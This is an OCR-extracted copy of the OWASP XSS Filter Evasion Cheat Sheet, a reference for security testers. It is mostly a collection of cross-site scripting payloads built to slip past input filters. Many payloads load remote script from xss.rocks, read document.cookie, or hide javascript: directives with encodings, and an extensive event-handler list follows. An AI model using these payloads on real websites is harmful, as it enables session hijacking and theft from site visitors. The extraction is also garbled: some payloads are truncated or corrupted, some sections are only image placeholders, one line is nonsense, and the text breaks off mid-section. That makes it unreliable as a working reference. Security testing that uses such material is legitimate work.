# **XSS Filter Evasion Cheat Sheet**

From OWASP



Last revision (mm/dd/yy): **07/4/2018**

# **Introduction**

- **1** Introduction
- $\blacksquare$  2 Tests
	- 2.1 Basic XSS Test Without Filter Evasion
	- 2.2 XSS Locator (Polygot)
	- 2.3 Image XSS using the JavaScript directive
	- 2.4 No quotes and no semicolon
	- 2.5 Case insensitive XSS attack vector
	- 2.6 HTML entities
	- 2.7 Grave accent obfuscation
	- 2.8 Malformed A tags
	- 2.9 Malformed IMG tags
	- 2.10 fromCharCode
	- 2.11 Default SRC tag to get past filters that check SRC domain
	- 2.12 Default SRC tag by leaving it empty
	- 2.13 Default SRC tag by leaving it out entirely
	- 2.14 On error alert
	- 2.15 IMG onerror and javascript alert encode
	- 2.16 Decimal HTML character references
	- 2.17 Decimal HTML character references without trailing semicolons
	- 2.18 Hexadecimal HTML character references without trailing semicolons
	- 2.19 Embedded tab
	- 2.20 Embedded Encoded tab
	- 2.21 Embedded newline to break up XSS
	- 2.22 Embedded carriage return to break up XSS
	- 2.23 Null breaks up JavaScript directive
	- 2.24 Spaces and meta chars before the JavaScript in images for XSS
	- 2.25 Non-alpha-non-digit XSS
- 2.26 Extraneous open brackets
- 2.27 No closing script tags
- 2.28 Protocol resolution in script tags
- 2.29 Half open HTML/JavaScript XSS vector
- 2.30 Double open angle brackets
- 2.31 Escaping JavaScript escapes
- 2.32 End title tag
- 2.33 INPUT image
- 2.34 BODY image
- 2.35 IMG Dynsrc
- 2.36 IMG lowsrc
- 2.37 List-style-image
- 2.38 VBscript in an image
- 2.39 Livescript (older versions of Netscape only)
- 2.40 SVG object tag
- 2.41 ECMAScript 6
- 2.42 BODY tag
- 2.43 Event Handlers
- 2.44 BGSOUND
- 2.45 & JavaScript includes
- 2.46 STYLE sheet
- 2.47 Remote style sheet
- 2.48 Remote style sheet part 2
- 2.49 Remote style sheet part 3
- 2.50 Remote style sheet part 4
- 2.51 STYLE tags with broken up JavaScript for XSS
- 2.52 STYLE attribute using a comment to break up expression
- 2.53 IMG STYLE with expression
- 2.54 STYLE tag (Older versions of Netscape only)
- 2.55 STYLE tag using background-image
- 2.56 STYLE tag using background
- 2.57 Anonymous HTML with STYLE attribute
- 2.58 Local htc file
- 2.59 US-ASCII encoding
- 2.60 META
	- 2.60.1 META using data
	- 2.60.2 META with additional URL parameter
- 2.61 IFRAME
- 2.62 IFRAME Event based
- $-2.63$  FRAME
- $\blacksquare$  2.64 TABLE
	- 2.64.1 TD
- 2.65 DIV
	- 2.65.1 DIV background-image
	- 2.65.2 DIV background-image with unicoded XSS exploit
	- 2.65.3 DIV background-image plus extra characters
	- 2.65.4 DIV expression
- 2.66 Downlevel-Hidden block
- 2.67 BASE tag
- 2.68 OBJECT tag
- 2.69 Using an EMBED tag you can embed a Flash movie that contains XSS
- 2.70 You can EMBED SVG which can contain your XSS vector
- 2.71 Using ActionScript inside flash can obfuscate your XSS vector
- 2.72 XML data island with CDATA obfuscation
- 2.73 Locally hosted XML with embedded JavaScript that is generated using an XML data island
- 2.74 HTML+TIME in XML
- 2.75 Assuming you can only fit in a few characters and it filters against ".js"
- 2.76 SSI (Server Side Includes)
- 2.77 PHP
- 2.78 IMG Embedded commands
	- 2.78.1 IMG Embedded commands part II
- 2.79 Cookie manipulation
- 2.80 UTF-7 encoding
- 2.81 XSS using HTML quote encapsulation
- 2.82 URL string evasion
	- 2.82.1 IP versus hostname
	- 2.82.2 URL encoding
	- 2.82.3 Dword encoding
	- 2.82.4 Hex encoding
	- 2.82.5 Octal encoding
	- 2.82.6 Base64 encoding
	- 2.82.7 Mixed encoding
	- 2.82.8 Protocol resolution bypass
	- 2.82.9 Google "feeling lucky" part 1.
	- 2.82.10 Google "feeling lucky" part 2.
	- 2.82.11 Google "feeling lucky" part 3.
	- 2.82.12 Removing cnames
	- 2.82.13 Extra dot for absolute DNS:
	- 2.82.14 JavaScript link location:
	- 2.82.15 Content replace as attack vector
- 2.83 Character escape sequences
- 3 Methods to Bypass WAF Cross-Site Scripting
	- 3.1 Filter Bypass Alert Obfuscation
- 4 Authors and Primary Editors
- 5 Contributors
- 6 Other Cheatsheets

This article is focused on providing application security testing professionals with a guide to assist in Cross Site Scripting testing. The initial contents of this article were donated to OWASP by RSnake, from his seminal XSS Cheat Sheet, which was at: http://ha.ckers.org/xss.html. That site now redirects to its new home here, where we plan to maintain and enhance it. The very first OWASP Prevention Cheat Sheet, the XSS (Cross Site Scripting) Prevention Cheat Sheet, was inspired by RSnake's XSS Cheat Sheet, so we can thank him for our inspiration. We wanted to create short, simple guidelines that developers could follow to prevent XSS, rather than simply telling developers to build apps that could protect against all the fancy tricks specified in rather complex attack cheat sheet, and so the OWASP Cheat Sheet Series was born.

# **Tests**

This cheat sheet lists a series of XSS attacks that can be used to bypass certain XSS defensive filters. Please note that input filtering is an incomplete defense for XSS which these tests can be used to illustrate.

### **Basic XSS Test Without Filter Evasion**

This is a normal XSS JavaScript injection, and most likely to get caught but I suggest trying it first (the quotes are not required in any modern browser so they are omitted here):

```
.<br>∝SCRIPT SRC=http://xss.rocks/xss.js></SCRIPT>
```
# **XSS Locator (Polygot)**

The following is a "polygot test XSS payload." This test will execute in multiple contexts including html, script string, js and url. Thank you to Gareth Heyes (https://twitter.com/garethheyes) for this contribution (https://twitter.com /garethheyes/status/997466212190781445).

```
javascript:/*--></title></style></textarea></script></xmp><svg/onload='+/"/+/onmouseover=1/+/[*/[]/+al
```
### **Image XSS using the JavaScript directive**

Image XSS using the JavaScript directive (IE7.0 doesn't support the JavaScript directive in context of an image, but it does in other contexts, but the following show the principles that would work in other tags as well:

```
<IMG SRC="javascript:alert('XSS');">
```
#### **No quotes and no semicolon**

```
<IMG SRC=javascript:alert('XSS')>
```
#### **Case insensitive XSS attack vector**

<IMG SRC=JaVaScRiPt:alert('XSS')> 

#### **HTML entities**

The semicolons are required for this to work:

```
<IMG SRC=javascript:alert(&quot;XSS&quot;)>
```
#### **Grave accent obfuscation**

If you need to use both double and single quotes you can use a grave accent to encapsulate the JavaScript string - this is also useful because lots of cross site scripting filters don't know about grave accents:

```
<IMG SRC=`javascript:alert("RSnake says, 'XSS'")`>
```
# **Malformed A tags**

Skip the HREF attribute and get to the meat of the XXS... Submitted by David Cross ~ Verified on Chrome

```
<a onmouseover="alert(document.cookie)">xxs link</a>
```
or Chrome loves to replace missing quotes for you... if you ever get stuck just leave them off and Chrome will put them in the right place and fix your missing quotes on a URL or script.

<a onmouseover=alert(document.cookie)>xxs link</a>

# **Malformed IMG tags**

Originally found by Begeek (but cleaned up and shortened to work in all browsers), this XSS vector uses the relaxed rendering engine to create our XSS vector within an IMG tag that should be encapsulated within quotes. I assume this was originally meant to correct sloppy coding. This would make it significantly more difficult to correctly parse apart an HTML tag:

```
<IMG """><SCRIPT>alert("XSS")</SCRIPT>">
```
# **fromCharCode**

If no quotes of any kind are allowed you can eval() a fromCharCode in JavaScript to create any XSS vector you need:

<IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>

#### **Default SRC tag to get past filters that check SRC domain**

This will bypass most SRC domain filters. Inserting javascript in an event method will also apply to any HTML tag type injection that uses elements like Form, Iframe, Input, Embed etc. It will also allow any relevant event for the tag type to be substituted like onblur, onclick giving you an extensive amount of variations for many injections listed here. Submitted by David Cross .

Edited by Abdullah Hussam(@Abdulahhusam).

<IMG SRC=# onmouseover="alert('xxs')">

### **Default SRC tag by leaving it empty**

```
<IMG SRC= onmouseover="alert('xxs')">
```
# **Default SRC tag by leaving it out entirely**

<IMG onmouseover="alert('xxs')"> 

# **On error alert**



### **IMG onerror and javascript alert encode**

 $\frac{1}{2}$ img src=x onerror="&#0000106&#0000097&#0000118&#0000097&#0000115&#00000998&#0000114&#0000105&#0000112&#

### **Decimal HTML character references**

all of the XSS examples that use a javascript: directive inside of an <IMG tag will not work in Firefox or Netscape 8.1+ in the Gecko rendering engine mode).

```
<IMG SRC=&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;&#58;&#97;&#108;&#101;&#114;&#116;&#40;
6#39; 6#88; 6#83; 6#83; 6#39; 6#41; >
```
### **Decimal HTML character references without trailing semicolons**

This is often effective in XSS that attempts to look for "&#XX;", since most people don't know about padding - up to 7 numeric characters total. This is also useful against people who decode against strings like  $\text{stm}$  string =~ s/.\*\&#  $(\mathbf{d}^+):.*/\$1$ ; which incorrectly assumes a semicolon is required to terminate a

html encoded string (I've seen this in the wild):

.<br>"<IMG SRC=&#0000106&#0000097&#0000118&#0000097&#0000115&#0000099&#0000114&#0000105&#0000112&#0000116&#00 **!#**0000108&#0000101&#0000114&#0000116&#0000040&#0000039&#0000088&#0000083\$#0000083&#0000039&#0000041> 

#### **Hexadecimal HTML character references without trailing semicolons**

This is also a viable XSS attack against the above string  $\frac{1}{2}$  string  $=$  s/.\*\&#  $(\mathbf{d}^+):$ : \*/\$1/; which assumes that there is a numeric character following the pound symbol - which is not true with hex HTML characters).

<IMG SRC=&#x6A&#x61&#x76&#x61&#x73&#x63&#x72&#x69&#x70&#x74&#x3A&#x61&#x6C&#x65&#x72&#x74&#x28&#x27&#x5 

# **Embedded tab**

Used to break up the cross site scripting attack:



# **Embedded Encoded tab**

Use this one to break up XSS :

<IMG SRC="jav&#x09;ascript:alert('XSS');"> ---------------------------------

# **Embedded newline to break up XSS**

Some websites claim that any of the chars 09-13 (decimal) will work for this attack. That is incorrect. Only 09 (horizontal tab), 10 (newline) and 13 (carriage return) work. See the ascii chart for more details. The following four XSS examples illustrate this vector:

 $\leq$ IMG SRC="jav&#x0A:ascript:alert('XSS'):"> 

### **Embedded carriage return to break up XSS**

(Note: with the above I am making these strings longer than they have to be because the zeros could be omitted. Often I've seen filters that assume the hex and dec encoding has to be two or three characters. The real rule is 1-7 characters.):

----------------------------- $\text{KIMG}$  SRC="jav
ascript:alert('XSS');"> <u>----------------------------</u>

#### **Null breaks up JavaScript directive**

Null chars also work as XSS vectors but not like above, you need to inject them directly using something like Burp Proxy or use %00 in the URL string or if you want to write your own injection tool you can either use vim  $(^{\sim}V^{\sim}$  will produce a null) or the following program to generate it into a text file. Okay, I lied again, older versions of Opera (circa 7.11 on Windows) were vulnerable to one additional char 173 (the soft hypen control char). But the null char %00is much more useful and helped me bypass certain real world filters with a variation on this example:

perl -e 'print "<IMG SRC=java\0script:alert(\"XSS\")>";' > out

#### **Spaces and meta chars before the JavaScript in images for XSS**

This is useful if the pattern match doesn't take into account spaces in the word "javascript:" -which is correct since that won't render- and makes the false assumption that you can't have a space between the quote and the "javascript:" keyword. The actual reality is you can have any char from 1-32 in decimal:

```
<IMG SRC=" &#14; javascript:alert('XSS');">
```
#### **Non-alpha-non-digit XSS**

The Firefox HTML parser assumes a non-alpha-non-digit is not valid after an HTML keyword and therefor considers it to be a whitespace or non-valid token after an HTML tag. The problem is that some XSS filters assume that the tag they are looking for is broken up by white space. For example " $\leq$ SCRIPT $\setminus$ s"!= "<SCRIPT/XSS\s":

```
<SCRIPT/XSS SRC="http://xss.rocks/xss.js"></SCRIPT>
```
Based on the same idea as above, however,expanded on it, using Rnake fuzzer. The Gecko rendering engine allows for any character other than letters, numbers or encapsulation chars (like quotes, angle brackets, etc...) between the event handler and the equals sign, making it easier to bypass cross site scripting blocks. Note that this also applies to the grave accent char as seen here:

```
<BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert("XSS")>
```
Yair Amit brought this to my attention that there is slightly different behavior

between the IE and Gecko rendering engines that allows just a slash between the tag and the parameter with no spaces. This could be useful if the system does not allow spaces.

```
<SCRIPT/SRC="http://xss.rocks/xss.js"></SCRIPT>
```
#### **Extraneous open brackets**

Submitted by Franz Sedlmaier, this XSS vector could defeat certain detection engines that work by first using matching pairs of open and close angle brackets and then by doing a comparison of the tag inside, instead of a more efficient algorythm like Boyer-Moore that looks for entire string matches of the open angle bracket and associated tag (post de-obfuscation, of course). The double slash comments out the ending extraneous bracket to supress a JavaScript error:

```
<<SCRIPT>alert("XSS");//<</SCRIPT>
```
### **No closing script tags**

In Firefox and Netscape 8.1 in the Gecko rendering engine mode you don't actually need the "></SCRIPT>" portion of this Cross Site Scripting vector. Firefox assumes it's safe to close the HTML tag and add closing tags for you. How thoughtful! Unlike the next one, which doesn't effect Firefox, this does not require any additional HTML below it. You can add quotes if you need to, but they're not needed generally, although beware, I have no idea what the HTML will end up looking like once this is injected:

<SCRIPT SRC=http://xss.rocks/xss.js?< B > ---------------------------------

### **Protocol resolution in script tags**

This particular variant was submitted by Łukasz Pilorz and was based partially off of Ozh's protocol resolution bypass below. This cross site scripting example works in IE, Netscape in IE rendering mode and Opera if you add in a </SCRIPT> tag at the end. However, this is especially useful where space is an issue, and of course, the shorter your domain, the better. The ".j" is valid, regardless of the encoding type because the browser knows it in context of a SCRIPT tag.

```
<SCRIPT SRC=//xss.rocks/.j>
```
# **Half open HTML/JavaScript XSS vector**

Unlike Firefox the IE rendering engine doesn't add extra data to your page, but

it does allow the javascript: directive in images. This is useful as a vector because it doesn't require a close angle bracket. This assumes there is any HTML tag below where you are injecting this cross site scripting vector. Even though there is no close ">" tag the tags below it will close it. A note: this does mess up the HTML, depending on what HTML is beneath it. It gets around the following NIDS regex:  $/((\%3D)|=)|^{\wedge}n]*((\%3C)|<)|^{\wedge}n] + ((\%3E)|>)$  because it doesn't require the end ">". As a side note, this was also affective against a real world XSS filter I came across using an open ended <IFRAME tag instead of an <IMG tag:

. . . . . . . . . . . . <IMG SRC="javascript:alert('XSS')"

#### **Double open angle brackets**

Using an open angle bracket at the end of the vector instead of a close angle bracket causes different behavior in Netscape Gecko rendering. Without it, Firefox will work but Netscape won't:

```
<iframe src=http://xss.rocks/scriptlet.html <
```
### **Escaping JavaScript escapes**

When the application is written to output some user information inside of a JavaScript like the following: <SCRIPT>var a="\$ENV{QUERY\_STRING}"; </SCRIPT> and you want to inject your own JavaScript into it but the server side application escapes certain quotes you can circumvent that by escaping their escape character. When this gets injected it will read  $\langle SCRIPT>\text{var }a=\text{``}\text{''};$ alert('XSS');//";</SCRIPT> which ends up un-escaping the double quote and causing the Cross Site Scripting vector to fire. The XSS locator uses this method.:

```
\";alert('XSS');//
                           -------------------------------------
```
An alternative, if correct JSON or Javascript escaping has been applied to the embedded data but not HTML encoding, is to finish the script block and start your own:

```
-------------------------------------
</script><script>alert('XSS');</script>
```
# **End title tag**

This is a simple XSS vector that closes <TITLE> tags, which can encapsulate the malicious cross site scripting attack:



# **INPUT image**



## **BODY image**



# **IMG Dynsrc**

```
<IMG DYNSRC="javascript:alert('XSS')">
```
# **IMG lowsrc**



# **List-style-image**

Fairly esoteric issue dealing with embedding images for bulleted lists. This will only work in the IE rendering engine because of the JavaScript directive. Not a particularly useful cross site scripting vector:

```
<STYLE>li {list-style-image: url("javascript:alert('XSS')");}</STYLE><UL><LI>XSS</br>
```
### **VBscript in an image**



#### **Livescript (older versions of Netscape only)**



### **SVG object tag**



# **ECMAScript 6**



# **BODY tag**

Method doesn't require using any variants of "javascript:" or "<SCRIPT..." to accomplish the XSS attack). Dan Crowley additionally noted that you can put a space before the equals sign ("onload=" $! =$  "onload ="):

```
<BODY ONLOAD=alert('XSS')>
.<br>Liisipistoolisest koosaalisest koosaalisest koosaalisest koosaalisest koosaalisest koosaalisest koosaalisest k
```
# **Event Handlers**

It can be used in similar XSS attacks to the one above (this is the most comprehensive list on the net, at the time of this writing). Thanks to Rene Ledosquet for the HTML+TIME updates.

The Dottoro Web Reference (http://help.dottoro.com/) also has a nice list of events in JavaScript (http://help.dottoro.com/ljfvvdnm.php).

- 1. FSCommand() (attacker can use this when executed from within an embedded Flash object)
- 2. onAbort() (when user aborts the loading of an image)
- 3. onActivate() (when object is set as the active element)
- 4. onAfterPrint() (activates after user prints or previews print job)
- 5. onAfterUpdate() (activates on data object after updating data in the source object)
- 6. onBeforeActivate() (fires before the object is set as the active element)
- 7. onBeforeCopy() (attacker executes the attack string right before a selection is copied to the clipboard - attackers can do this with the execCommand("Copy") function)
- 8. onBeforeCut() (attacker executes the attack string right before a selection is cut)
- 9. onBeforeDeactivate() (fires right after the activeElement is changed from the current object)
- 10. onBeforeEditFocus() (Fires before an object contained in an editable element enters a UI-activated state or when an editable container object is control selected)
- 11. onBeforePaste() (user needs to be tricked into pasting or be forced into it using the execCommand("Paste") function)
- 12. onBeforePrint() (user would need to be tricked into printing or attacker could use the print() or execCommand("Print") function).
- 13. onBeforeUnload() (user would need to be tricked into closing the browser attacker cannot unload windows unless it was spawned from the parent)
- 14. onBeforeUpdate() (activates on data object before updating data in the source object)
- 15. onBegin() (the onbegin event fires immediately when the element's timeline begins)
- 16. onBlur() (in the case where another popup is loaded and window looses focus)
- 17. onBounce() (fires when the behavior property of the marquee object is set to "alternate" and the contents of the marquee reach one side of the window)
- 18. onCellChange() (fires when data changes in the data provider)
- 19. onChange() (select, text, or TEXTAREA field loses focus and its value has been modified)
- 20. onClick() (someone clicks on a form)
- 21. onContextMenu() (user would need to right click on attack area)
- 22. onControlSelect() (fires when the user is about to make a control selection of the object)
- 23. onCopy() (user needs to copy something or it can be exploited using the execCommand("Copy") command)
- 24. onCut() (user needs to copy something or it can be exploited using the execCommand("Cut") command)
- 25. onDataAvailable() (user would need to change data in an element, or attacker could perform the same function)
- $26.$  onDataSetChanged() (fires when the data set exposed by a data source object changes)
- <code>27.</code> onDataSetComplete() (fires to indicate that all data is available from the data source object)
- 28. onDblClick() (user double-clicks a form element or a link)
- 29. onDeactivate() (fires when the activeElement is changed from the current object to another object in the parent document)
- 30. onDrag() (requires that the user drags an object)
- 31. onDragEnd() (requires that the user drags an object)
- 32. onDragLeave() (requires that the user drags an object off a valid location)
- 33. onDragEnter() (requires that the user drags an object into a valid location)
- 34. onDragOver() (requires that the user drags an object into a valid location)
- 35. onDragDrop() (user drops an object (e.g. file) onto the browser window)
- 36. onDragStart() (occurs when user starts drag operation)
- 37. onDrop() (user drops an object (e.g. file) onto the browser window)
- 38. onEnd() (the onEnd event fires when the timeline ends.
- 39. onError() (loading of a document or image causes an error)
- $40.$  <code>onErrorUpdate()</code> (fires on a databound object when an error occurs while  $\,$ updating the associated data in the data source object)
- 41. onFilterChange() (fires when a visual filter completes state change)
- 42. onFinish() (attacker can create the exploit when marquee is finished looping)
- 43. onFocus() (attacker executes the attack string when the window gets focus)
- 44. onFocusIn() (attacker executes the attack string when window gets focus)
- 45. onFocusOut() (attacker executes the attack string when window looses focus)
- $46.$  onHashChange() (fires when the fragment identifier part of the document's current address changed)
- onHelp() (attacker executes the attack string when users hits F1 while the 47. window is in focus)
- $48.$  onInput() (the text content of an element is changed through the user interface)
- 49. onKeyDown() (user depresses a key)
- 50. onKeyPress() (user presses or holds down a key)
- 51. onKeyUp() (user releases a key)
- 52. onLayoutComplete() (user would have to print or print preview)
- 53. onLoad() (attacker executes the attack string after the window loads)
- 54. onLoseCapture() (can be exploited by the releaseCapture() method)
- 55. onMediaComplete() (When a streaming media file is used, this event could fire before the file starts playing)
- 56. onMediaError() (User opens a page in the browser that contains a media file, and the event fires when there is a problem)
- 57. onMessage() (fire when the document received a message)
- 58. onMouseDown() (the attacker would need to get the user to click on an image)
- 59. onMouseEnter() (cursor moves over an object or area)
- $60.$  onMouseLeave() (the  $attacker$  would need to get the user to mouse over  $\operatorname{an}$ image or table and then off again)
- $61.$  onMouseMove() (the attacker would need to get the user to mouse over an image or table)
- 62. onMouseOut() (the attacker would need to get the user to mouse over an image or table and then off again)
- 63. onMouseOver() (cursor moves over an object or area)
- 64. onMouseUp() (the attacker would need to get the user to click on an image)
- 65. onMouseWheel() (the attacker would need to get the user to use their mouse wheel)
- 66. onMove() (user or attacker would move the page)
- 67. onMoveEnd() (user or attacker would move the page)
- 68. onMoveStart() (user or attacker would move the page)
- 69. on0ffline() (occurs if the browser is working in online mode and it starts to work offline)
- 70. onOnline() (occurs if the browser is working in offline mode and it starts to work online)
- 71. onOutOfSync() (interrupt the element's ability to play its media as defined by the timeline)
- 72. onPaste() (user would need to paste or attacker could use the execCommand("Paste") function)
- 73. onPause() (the onpause event fires on every element that is active when the timeline pauses, including the body element)
- 74. onPopState() (fires when user navigated the session history)
- 75. onProgress() (attacker would use this as a flash movie was loading)
- 76. onPropertyChange() (user or attacker would need to change an element property)
- 77. onReadyStateChange() (user or attacker would need to change an element property)
- 78. onRedo() (user went forward in undo transaction history)
- 79. onRepeat() (the event fires once for each repetition of the timeline, excluding the first full cycle)
- 80. onReset() (user or attacker resets a form)
- 81. onResize() (user would resize the window; attacker could auto initialize with something like: <SCRIPT>self.resizeTo(500,400);</SCRIPT>)
- 82. onResizeEnd() (user would resize the window; attacker could auto initialize with something like: <SCRIPT>self.resizeTo(500,400);</SCRIPT>)
- 83. onResizeStart() (user would resize the window; attacker could auto initialize with something like: <SCRIPT>self.resizeTo(500,400);</SCRIPT>)
- 84. onResume() (the onresume event fires on every element that becomes active

when the timeline resumes, including the body element)

- 85. onReverse() (if the element has a repeatCount greater than one, this event fires every time the timeline begins to play backward)
- 86. onRowsEnter() (user or attacker would need to change a row in a data source)
- 87. onRowExit() (user or attacker would need to change a row in a data source)
- 88. onRowDelete() (user or attacker would need to delete a row in a data source)
- 89. onRowInserted() (user or attacker would need to insert a row in a data source)
- 90. onScroll() (user would need to scroll, or attacker could use the scrollBy() function)
- 91. onseek() (the onreverse event fires when the timeline is set to play in any direction other than forward)
- 92. onselect() (user needs to select some text attacker could auto initialize with something like: window.document.execCommand("SelectAll");)
- 93. onSelectionChange() (user needs to select some text attacker could auto initialize with something like: window.document.execCommand("SelectAll");)
- 94. onSelectStart() (user needs to select some text attacker could auto initialize with something like: window.document.execCommand("SelectAll");)
- 95. onStart() (fires at the beginning of each marquee loop)
- 96. onStop() (user would need to press the stop button or leave the webpage)
- 97. onStorage() (storage area changed)
- 98. onSyncRestored() (user interrupts the element's ability to play its media as defined by the timeline to fire)
- 99. onSubmit() (requires attacker or user submits a form)
- 100. onTimeError() (user or attacker sets a time property, such as dur, to an invalid value)
- 101. onTrackChange() (user or attacker changes track in a playList)
- 102. onUndo() (user went backward in undo transaction history)
- 103. onUnload() (as the user clicks any link or presses the back button or attacker forces a click)
- 104. onURLFlip() (this event fires when an Advanced Streaming Format (ASF) file, played by a HTML+TIME (Timed Interactive Multimedia Extensions) media tag, processes script commands embedded in the ASF file)
- 105. seekSegmentTime() (this is a method that locates the specified point on the element's segment time line and begins playing from that point. The segment consists of one repetition of the time line including reverse play using the AUTOREVERSE attribute.)

# **BGSOUND**

#### <BGSOUND SRC="javascript:alert('XSS');">

# **& JavaScript includes**

<BR SIZE="&{alert('XSS')}">

### **STYLE sheet**



#### **Remote style sheet**

(using something as simple as a remote style sheet you can include your XSS as the style parameter can be redefined using an embedded expression.) This only works in IE and Netscape 8.1+ in IE rendering engine mode. Notice that there is nothing on the page to show that there is included JavaScript. Note: With all of these remote style sheet examples they use the body tag, so it won't work unless there is some content on the page other than the vector itself, so you'll need to add a single letter to the page to make it work if it's an otherwise blank page:

<LINK REL="stylesheet" HREF="http://xss.rocks/xss.css"> 

#### **Remote style sheet part 2**

This works the same as above, but uses a  $\langle$ STYLE $>$  tag instead of a  $\langle$ LINK $>$ tag). A slight variation on this vector was used to hack Google Desktop. As a side note, you can remove the end </STYLE> tag if there is HTML immediately after the vector to close it. This is useful if you cannot have either an equals sign or a slash in your cross site scripting attack, which has come up at least once in the real world:

```
<STYLE>@import'http://xss.rocks/xss.css';</STYLE>
```
#### **Remote style sheet part 3**

This only works in Opera 8.0 (no longer in 9.x) but is fairly tricky. According to RFC2616 setting a link header is not part of the HTTP1.1 spec, however some browsers still allow it (like Firefox and Opera). The trick here is that I am setting a header (which is basically no different than in the HTTP header saying Link: <http://xss.rocks/xss.css>; REL=stylesheet) and the remote style sheet with my cross site scripting vector is running the JavaScript, which is not supported in FireFox:

```
<META HTTP-EQUIV="Link" Content="<http://xss.rocks/xss.css>; REL=stylesheet">
                      <u>----------------------</u>
```
#### **Remote style sheet part 4**

This only works in Gecko rendering engines and works by binding an XUL file to the parent page. I think the irony here is that Netscape assumes that Gecko is safer and therefor is vulnerable to this for the vast majority of sites:

